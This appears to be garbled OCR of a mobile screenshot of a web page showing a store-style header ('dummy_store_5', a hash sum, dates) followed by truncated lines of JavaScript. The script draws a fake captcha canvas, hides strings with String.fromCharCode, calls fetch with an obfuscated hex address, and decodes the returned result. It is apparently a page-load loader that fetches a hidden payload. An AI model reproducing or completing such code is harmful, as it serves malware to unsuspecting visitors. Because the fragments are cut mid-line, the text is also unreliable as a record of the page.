
11 Verified
By
dummy_store_5
April 9, 2026
Hash sum → 178035c232759f105bc86099
Update date:
2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1